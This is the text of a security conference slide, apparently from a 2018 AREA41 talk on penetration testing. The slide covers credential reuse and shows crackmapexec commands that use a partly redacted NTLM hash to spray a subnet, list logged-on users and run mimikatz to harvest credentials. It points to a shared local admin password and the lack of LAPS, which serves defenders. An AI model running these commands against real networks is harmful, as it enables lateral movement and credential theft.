 AREA41
SECURITY CONFERENCE
Case 8 – Credential reuse
Spray on the network gathering credentials
# crackmapexec smb 10.11.12.0/23 -u AdminABC
-H aa[CUT]ee:b7[CUT]88 --local-auth
--loggedon-users
# crackmapexec targets.txt -u AdminABC
-H aa[CUT]ee:b7[CUT]88 --local-auth -M mimikatz
SAME ADMIN PASSWORD EVERYWHERE
THEY DON'T KNOW LAPS
AREA41
2018
compass-security.com
34
Lazy Ways To Own Networks
- Nicolas Heiniger